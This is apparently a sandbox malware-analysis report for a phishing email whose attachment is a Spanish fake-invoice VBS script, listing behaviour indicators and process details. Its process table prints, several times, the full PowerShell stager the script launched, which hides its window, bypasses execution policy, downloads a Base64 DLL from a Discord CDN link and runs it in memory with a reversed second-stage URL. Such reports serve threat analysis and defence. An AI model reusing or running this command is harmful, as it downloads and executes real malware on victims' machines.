
Creates files in the user directory
- OUTLOOK.EXE (PID: 3404)
Searches for installed software
- OUTLOOK.EXE (PID: 3404)
Reads the computer name
- OUTLOOK.EXE (PID: 3404)
Checks supported languages
- OUTLOOK.EXE (PID: 3404)






Manual execution by user
- WScript.exe (PID: 240)
- WScript.exe (PID: 1068)
- WScript.exe (PID: 3188)
- WScript.exe (PID: 3728)
- WScript.exe (PID: 3760)
- WScript.exe (PID: 3648)
Reads Microsoft Office registry keys
- OUTLOOK.EXE (PID: 3404)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .msg | | | Outlook Message (58.9) |
|---|---|---|
| .oft | | | Outlook Form Template (34.4) |
Total processes
72
Monitored processes
26
Malicious processes
10
Suspicious processes
16
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 240 | "C:\Windows\System32\WScript.exe" "C:\Users\admin\Desktop\Contraseña 709 Factura Electrónica Nº X-R250124 adjunta en este correo con fecha de emisión 2022 09 07 Resolución Nº 00085.vbs" | C:\Windows\System32\WScript.exe | — | Explorer.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Windows Based Script Host Exit code: 0 Version: 5.8.7600.16385 Modules
| |||||||||||||||
| 444 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -windowstyle hidden -ExecutionPolicy Bypss -NoProfile -Command "$RodaCopy = 'C:\Users\admin\Desktop\Contraseña 709 Factura Electrónica Nº X-R250124 adjunta en este correo con fecha de emisión 2022 09 07 Resolución Nº 00085.vbs';[Byte[]] $DLL = [system.Convert]::FromBase64String((New-Object Net.WebClient).DownloadString('https://cdn.discordapp.com/attachments/1012183126526677076/1016891973057130586/RegASM.txt'));[system.AppDomain]::CurrentDomain.Load($DLL).GetType('xKvKkuNZ.UGlymzUg').GetMethod('UDsSiDbb').Invoke($null, [object[]] ('txt.2XZ/wen/tset/94.91.142.19//:ptth' , $RodaCopy , '@WoWDD^4MbgzHerCVhYUf2ygWHTng^d4M#8gJPy5^iDduywUmezUJeAGg#MtgxkJGAjrhh^nyyiem7Ahw8&3JVGLwR74kZp23SCf' ))" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 10.0.14409.1005 (rs1_srvoob.161208-1155) Modules
| |||||||||||||||
| 988 | "C:\Windows\System32\WScript.exe" "C:\Users\admin\AppData\Local\Temp\Rar$DIb2576.19944\Contraseña 709 Factura Electrónica Nº X-R250124 adjunta en este correo con fecha de emisión 2022 09 07 Resolución Nº 00085.vbs" | C:\Windows\System32\WScript.exe | — | WinRAR.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Windows Based Script Host Exit code: 0 Version: 5.8.7600.16385 Modules
| |||||||||||||||
| 1052 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -windowstyle hidden -ExecutionPolicy Bypss -NoProfile -Command "$RodaCopy = 'C:\Users\admin\Desktop\Contraseña 709 Factura Electrónica Nº X-R250124 adjunta en este correo con fecha de emisión 2022 09 07 Resolución Nº 00085.vbs';[Byte[]] $DLL = [system.Convert]::FromBase64String((New-Object Net.WebClient).DownloadString('https://cdn.discordapp.com/attachments/1012183126526677076/1016891973057130586/RegASM.txt'));[system.AppDomain]::CurrentDomain.Load($DLL).GetType('xKvKkuNZ.UGlymzUg').GetMethod('UDsSiDbb').Invoke($null, [object[]] ('txt.2XZ/wen/tset/94.91.142.19//:ptth' , $RodaCopy , '@WoWDD^4MbgzHerCVhYUf2ygWHTng^d4M#8gJPy5^iDduywUmezUJeAGg#MtgxkJGAjrhh^nyyiem7Ahw8&3JVGLwR74kZp23SCf' ))" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 10.0.14409.1005 (rs1_srvoob.161208-1155) Modules
| |||||||||||||||
| 1068 | "C:\Windows\System32\WScript.exe" "C:\Users\admin\Desktop\Contraseña 709 Factura Electrónica Nº X-R250124 adjunta en este correo con fecha de emisión 2022 09 07 Resolución Nº 00085.vbs" | C:\Windows\System32\WScript.exe | — | Explorer.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Windows Based Script Host Exit code: 0 Version: 5.8.7600.16385 Modules
| |||||||||||||||
| 1680 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -windowstyle hidden -ExecutionPolicy Bypss -NoProfile -Command "$RodaCopy = 'C:\Users\admin\Desktop\Contraseña 709 Factura Electrónica Nº X-R250124 adjunta en este correo con fecha de emisión 2022 09 07 Resolución Nº 00085.vbs';[Byte[]] $DLL = [system.Convert]::FromBase64String((New-Object Net.WebClient).DownloadString('https://cdn.discordapp.com/attachments/1012183126526677076/1016891973057130586/RegASM.txt'));[system.AppDomain]::CurrentDomain.Load($DLL).GetType('xKvKkuNZ.UGlymzUg').GetMethod('UDsSiDbb').Invoke($null, [object[]] ('txt.2XZ/wen/tset/94.91.142.19//:ptth' , $RodaCopy , '@WoWDD^4MbgzHerCVhYUf2ygWHTng^d4M#8gJPy5^iDduywUmezUJeAGg#MtgxkJGAjrhh^nyyiem7Ahw8&3JVGLwR74kZp23SCf' ))" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 10.0.14409.1005 (rs1_srvoob.161208-1155) Modules
| |||||||||||||||
| 1816 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -windowstyle hidden -ExecutionPolicy Bypss -NoProfile -Command "$RodaCopy = 'C:\Users\admin\AppData\Local\Temp\Rar$DIb2576.21805\Contraseña 709 Factura Electrónica Nº X-R250124 adjunta en este correo con fecha de emisión 2022 09 07 Resolución Nº 00085.vbs';[Byte[]] $DLL = [system.Convert]::FromBase64String((New-Object Net.WebClient).DownloadString('https://cdn.discordapp.com/attachments/1012183126526677076/1016891973057130586/RegASM.txt'));[system.AppDomain]::CurrentDomain.Load($DLL).GetType('xKvKkuNZ.UGlymzUg').GetMethod('UDsSiDbb').Invoke($null, [object[]] ('txt.2XZ/wen/tset/94.91.142.19//:ptth' , $RodaCopy , '@WoWDD^4MbgzHerCVhYUf2ygWHTng^d4M#8gJPy5^iDduywUmezUJeAGg#MtgxkJGAjrhh^nyyiem7Ahw8&3JVGLwR74kZp23SCf' ))" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 10.0.14409.1005 (rs1_srvoob.161208-1155) Modules
| |||||||||||||||


